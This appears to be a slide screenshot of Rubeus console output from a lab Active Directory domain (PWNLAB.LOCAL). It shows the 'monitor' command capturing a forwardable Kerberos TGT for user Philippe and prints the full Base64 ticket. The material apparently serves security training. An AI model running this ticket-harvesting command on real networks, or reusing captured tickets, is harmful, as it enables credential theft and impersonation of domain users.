 Administrateur : C:\Windows\system32\cmd.exe - Rubeus.exe  monitor /interval:5
[*] 13/05/2021 11:34:36 UTC - Found new TGT:
User                  :  Philippe@PWNLAB.LOCAL
StartTime             :  13/05/2021 13:34:36
EndTime               :  13/05/2021 23:34:36
RenewTill             :  20/05/2021 13:34:36
Flags                 :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket   :
doIFOjCCBTagAwIBBaEDAgEWooIEPzCCBDthggQ3MIIEM6ADAgEFoQ4bDFBXTkxBQi5MT0NBTKIhMB+gAwIBAqEYMBYbBmtyYnRn
dBsMUFdOTEFCLkxPQ0FMo4ID9zCCA/OgAwIBEqEDAgECooID5QSCA+GatUVrp6seT/8NwWVUl1GNn3SVELgHoIrp3Pqf5UTtpX4a
Fc0YxwedGg+7HVc6ox/PoeFzQFmjjFNwzmBBflrPIYJIAtQ0uosdab4wzRAmpzPkdq8AuEWcLqYM1fUkM03izu40zV7mlT7vwMPI
vqS4ePCaLzzoqXqYCquz6DjpsVDRHGbTVk2CnlTQRw4Zw7Znpou1YUgPZoaIyGMLX/9iMa/sHrZdLpmYsYF5xD65QatBJ60bHfkE
nv0kMiZwtgcMRcR+YuNTV8qGnhZTDx53hp6Xml0f0w068SaLDGm24Aw0Qp4eMLzyq0EhIQX5q6ycpv96GBNH58hFNkkPiVNUvzeb
3iVgr0tjdOKYkTTJIUKQYvNeXRXAtsp8L1TKPldNH2QYKlMGpq+dzcg1/koNgr0BXI0MaiBCTHwNlqKBqjRZdF0w0m2MbmKJ6E4Q
25oxLjhsg//KgvbUiWPVujuTfHYgkji80jDGPQe0/sfN+3cq/RNbdVG9iPOBymyFHDMnCfwAG8Y82K0sGxjedE690hYQlYkXnXM1
ED0hiuFdSDFcxEqQHZwwF7AclldYz6qa23NPC6GbOQgREoRVdwyu04GqwcLE2iDPkGrcdsaJlLQZtkLZIQx+45QnpzzS/UjMmlti
hztu28BcNuR6X2V4NEDPD6cRaAoGz48gC7Aq314NLEcQ/ifLkBkfUZ4Wv9oXEINVuIh1Id7uL48KiOrIaB+vxhs28BHk28lgn16t
Dykzu7HMKL0DXyaYicu++94jSPq3dp7QoD3S95RwjX4XRjd4+UB5cNpUKbh2EkyxGJfe/vNj4o+h/orP9X2TuKpTtRs2q+n+pxld
2J2J+ZtlnwGjNQ4k0W8SStfur+mLYwonUCuwhtp7+YkCZEZQDuCWgwW7SoeB71BkeoocEnwGVznStY4LBiJsP+eGty9ByYz0WEWV
NipM0SwoBkMxjAL8r3ZIjPtb2DemhAI6u3Mf9FDOVT+NLfPPLnFUkrFhb7AuttByOrJgaprwYBXDhCuPcrrQ5tb2DwgCngVWiZpp
Mgq/oLkUwa5jy8wf/GyBaLLr9dBAbfpjL9woVNod2vmBKmPapYIFmMCTuOKWeKlp7XkpJd4QEFEqFjXGARV3CorWzfrXA6KLLoz2
X/8PxAfoVJFsk6QW4EXqypA7wpWkpEMENCLBOciMDZZT34SxFAz7jQP/3zIOFDOe7VSZ5s9It42Nh/gz5GePU3NiUKnc1U2sR5Cz
4muQqSQLNeuesPD00S33OaBw1GGe4M7Euspb+/GGF7Tzv1jNMa/YOmpewiESk6AqNKaqBqVowIh58LijgeYwgeOgAwIBAKKB2wSB
2H2B1TCB0qCBzzCBzDCByaArMCmgAwIBEqEiBCAJyKF8rtmjaG2LpnY5eTPXqo0XCrwi89hf8kBBiOfbIqEOGwxQV05MQUIuTE9D
QUyiFTAToAMCAQGhDDAKGwhQaGlsaXBwZaMHAwUAYKEAAKURGA8yMDIxMDUxMzExMzQzNlqmERgPMjAyMTA1MTMyMTM0MzZapxEY
DzIwMjEwNTIwMTEzNDM2WqgOGwxQV05MQUIuTE9DQUypITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDFBXTkxBQi5MT0NBTA==
[*] Ticket cache size: 3